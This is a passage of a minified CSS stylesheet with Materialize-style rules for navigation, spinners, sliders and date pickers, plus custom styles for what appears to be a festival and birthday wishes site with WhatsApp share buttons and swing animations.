(max-width:992px){.side-nav.fixed{left:-105%}.side-nav.fixed.right-aligned{right:-105%;left:auto}}.side-nav .collapsible-body li.active,.side-nav.fixed .collapsible-body li.active{background-color:#ee6e73}.side-nav .collapsible-body li.active a,.side-nav.fixed .collapsible-body li.active a{color:#fff}#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:997;will-change:opacity}.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#26a69a}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.circle-clipper,.circle-clipper .circle,.gap-patch{height:100%;border-color:inherit}.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,blue-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,red-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both,green-fade-in-out 5332ms cubic-bezier(.4,0,.2,1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-green-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{100%,25%,90%,from{opacity:1}26%,89%{opacity:0}}@keyframes blue-fade-in-out{100%,25%,90%,from{opacity:1}26%,89%{opacity:0}}@-webkit-keyframes red-fade-in-out{15%,51%,from{opacity:0}25%,50%{opacity:1}}@keyframes red-fade-in-out{15%,51%,from{opacity:0}25%,50%{opacity:1}}@-webkit-keyframes yellow-fade-in-out{40%,76%,from{opacity:0}50%,75%{opacity:1}}@keyframes yellow-fade-in-out{40%,76%,from{opacity:0}50%,75%{opacity:1}}@-webkit-keyframes green-fade-in-out{100%,65%,from{opacity:0}75%,90%{opacity:1}}@keyframes green-fade-in-out{100%,65%,from{opacity:0}75%,90%{opacity:1}}.gap-patch{position:absolute;top:0;left:45%;width:10%;overflow:hidden}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;overflow:hidden}.circle-clipper .circle{width:200%;border-width:3px;border-style:solid;border-bottom-color:transparent!important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent!important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent!important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg)}.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes left-spin{from,to{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}}@keyframes left-spin{from,to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes right-spin{from,to{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}}@keyframes right-spin{from,to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1);animation:container-rotate 1568ms linear infinite,fade-out .4s cubic-bezier(.4,0,.2,1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;transition:background-color .3s;border-radius:50%}.slider .indicators .indicator-item.active{background-color:#4caf50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;-webkit-perspective:500px;perspective:500px;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.carousel .carousel-item{width:200px;position:absolute;top:0;left:0}.carousel .carousel-item img{width:100%}.carousel.carousel-slider{top:0;left:0;height:0}.carousel.carousel-slider .carousel-item{width:100%;height:100%;position:absolute;top:0;left:0}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}.picker__holder,.picker__frame{bottom:0;left:0;right:0;top:100%}.picker__holder{position:fixed;transition:background .15s ease-out,top 0s .15s;-webkit-backface-visibility:hidden}.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;transition:all .15s ease-out}@media(min-height:28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}}@media(min-height:40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;width:100%;height:100%}@media(min-height:28.875em){.picker__wrap{display:block}}.picker__box{background:#fff;display:table-cell;vertical-align:middle}@media(min-height:28.875em){.picker__box{display:block;border:1px solid #777;border-top-color:#898989;border-bottom-width:0;border-radius:5px 5px 0 0;box-shadow:0 12px 36px 16px rgba(0,0,0,.24)}}.picker--opened .picker__holder{top:0;background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0,0,0,.32);transition:background .15s ease-out}.picker--opened .picker__frame{top:0;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1}@media(min-height:35.875em){.picker--opened .picker__frame{top:10%;bottom:20%auto}}.picker__input.picker__input--active{border-color:#e3f2fd}.picker__frame{margin:0 auto;max-width:325px}@media(min-height:38.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__box{padding:0 1em}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{display:inline-block;margin-left:.25em;margin-right:.25em}.picker__select--month,.picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em}.picker__select--month.browser-default{display:inline;background-color:#fff;width:40%}.picker__select--year.browser-default{display:inline;background-color:#fff;width:25%}.picker__select--month:focus,.picker__select--year:focus{border-color:rgba(0,0,0,.05)}.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:0 0;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em}.picker__table th,.picker__table td{text-align:center}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}@media(min-height:33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day--today{position:relative;color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500}.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff}.picker__day--outfocus:hover{cursor:pointer;color:#ddd;font-weight:500}.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(.75);transform:scale(.75);background:#0089ec;color:#fff}.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:700;width:33%;display:inline-block;vertical-align:bottom}.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#b1dcfb;border-color:rgba(0,0,0,.05);outline:none}.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0}.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"\D7";top:-.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker__box{border-radius:2px;overflow:hidden}.picker__date-display{text-align:center;background-color:#26a69a;color:#fff;padding-bottom:15px;font-weight:300}.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#000;background:#a1ded8}.picker__weekday-display{background-color:#1f897f;padding:10px;font-weight:200;letter-spacing:.5;font-size:1rem;margin-bottom:15px}.picker__month-display{text-transform:uppercase;font-size:2rem}.picker__day-display{font-size:4.5rem;font-weight:400}.picker__year-display{font-size:1.8rem;color:rgba(255,255,255,.4)}.picker__box{padding:0}.picker__calendar-container{padding:0 1rem}.picker__calendar-container thead{border:none}.picker__table{margin-top:0;margin-bottom:.5em}.picker__day--infocus{color:#595959;letter-spacing:-.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day.picker__day--today{color:#26a69a}.picker__day.picker__day--today.picker__day--selected{color:#fff}.picker__weekday{font-size:.9rem}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;-webkit-transform:scale(.9);transform:scale(.9);background-color:#26a69a;color:#fff}.picker__day--selected.picker__day--outfocus,.picker__day--selected:hover.picker__day--outfocus,.picker--focused .picker__day--selected.picker__day--outfocus{background-color:#a1ded8}.picker__footer{text-align:right;padding:5px 10px}.picker__close,.picker__today{font-size:1.1rem;padding:0 1rem;color:#26a69a}.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #676767;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #676767}button.picker__today:focus,button.picker__clear:focus,button.picker__close:focus{background-color:#a1ded8}.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}@media(min-height:46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item:hover{cursor:pointer;color:#000;background:#b1dcfb;border-color:#0089ec;z-index:10}.picker__list-item--highlighted{border-color:#0089ec;z-index:10}.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000;background:#b1dcfb}.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected{background:#0089ec;color:#fff;z-index:10}.picker__list-item--disabled,.picker__list-item--disabled:hover,.picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:0 0;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666}.picker--time .picker__button--clear:hover,.picker--time .picker__button--clear:focus{color:#000;background:#b1dcfb;background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:none}.picker--time .picker__button--clear:before{top:-.25em;color:#666;font-size:1.25em;font-weight:700}.picker--time .picker__button--clear:hover:before,.picker--time .picker__button--clear:focus:before{color:#fff}.picker--time .picker__frame{min-width:256px;max-width:320px}.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0}@media(min-height:40.125em){.picker--time .picker__box{margin-bottom:5em}}.parallax-container{height:110%}.hero{height:500px;background-position:50% 50%;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-image:url(/images/parallax1.jpg);overflow:hidden}.text-center{text-align:center}.slide-out-a{position:fixed;font-size:35px;left:35px;top:20px;z-index:2;color:#fff;text-shadow:0 0 3px rgba(0,0,0,.8)}.fixed-action-btn.horizontal ul li{margin:0 15px 0 0!important}.ads{width:300px;height:300px}.fa-name{background-color:#fff!important;padding:0 5px!important;margin:0!important;border:1px solid #26a69a!important;margin-top:5px!important;height:40px!important}.input-field label.active{font-size:.8rem;-webkit-transform:translateY(-160%);transform:translateY(-160%)}.bg{background-image:url(img/bg.gif);background-repeat:repeat}p.head.name{word-wrap:break-word;font-size:40px;font-family:sans-serif;text-shadow:1px 1px 5px rgba(0,0,0,.5);color:#f5f5f5}input#mce-names{width:100%!important;margin-top:20px!important}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:linear;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}span.tin{font-size:25px}.pulse{-webkit-animation-name:pulse;animation-name:pulse}p.ready{font-size:30px!important;color:#339b9b!important;text-shadow:none!important;-ms-transform:rotate(-15deg);-webkit-transform:rotate(-15deg);-o-transform:rotate(-15deg);transform:rotate(-15deg);position:absolute;top:220px;right:60px;width:320px;line-height:1.2;opacity:.5}a.whatssap{position:fixed;bottom:45px}.wishesed{font-family:cursive;font-size:35px!important;font-weight:700!important;letter-spacing:-5px}.float-share a{width:49.84%}.float-share{width:100%;position:fixed;bottom:0;z-index:50}.sp{font-variant:small-caps;color:#fff;text-shadow:0 1px 0 #999,0 2px 0 #888,0 3px 0 #777,0 4px 0 #666,0 5px 0 #555,0 6px 0 #444,0 7px 0 #333,0 8px 7px rgba(0,0,0,.4),0 9px 10px rgba(0,0,0,.2);text-align:center;font-size:45px;line-height:1.2}@media(max-width:480px){.float-share a{width:48.84%!important}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}h2.sp img.diwali{vertical-align:middle}body{display:flex;min-height:100vh;flex-direction:column}main{flex:1 0 auto}main.comingsoon{background:url(img/comingsoon.gif);background-size:contain;background-repeat:no-repeat;background-position:center center;background-color:#2687d6}.sp #whatsappicon{width:35px}.bdaywish{font-size:16px;padding-top:5px;font-weight:700}h2.sp{margin-top:10px!important}#whatsappicon{width:20px;vertical-align:text-bottom}html{overflow-x:hidden}.no-pad{padding:0!important}.ctewish{font-size:2.2rem}.cretewishes{margin-bottom:0}#username{color:#000;text-align:center}.bottomadd{position:relative;padding:0!important;margin-left:-21px!important}p#error-display{color:red;font-size:16px;text-shadow:1px 0 11px #fff}.no-margin-bottom{margin-bottom:0}.wishgo{padding:0 1rem;height:42px;width:100%}.butndiv{padding:5px;padding-bottom:0;margin-left:0!important;margin-right:0!important;padding-right:0!important;padding-left:0!important;margin-top:20px}@-webkit-keyframes swing{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes swing{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes swing1{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes swing1{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes swing2{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes swing2{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes swing3{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes swing3{15%{-webkit-transform:translateY(5px);transform:translateY(5px)}30%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}65%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}80%{-webkit-transform:translateY(3px);transform:translateY(3px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.swing{-webkit-animation:swing 5s infinite;animation:swing 5s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.25,1);animation-timing-function:cubic-bezier(0,0,.25,1);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.swing1{-webkit-animation:swing1 3s infinite;animation:swing1 3s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.25,1);animation-timing-function:cubic-bezier(0,0,.25,1);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.swing2{-webkit-animation:swing1 6s infinite;animation:swing1 6s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.25,1);animation-timing-function:cubic-bezier(0,0,.25,1);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.swing3{-webkit-animation:swing1 4s infinite;animation:swing1 4s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.25,1);animation-timing-function:cubic-bezier(0,0,.25,1);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}#customsg{font-family:courgette,cursive;font-size:15px}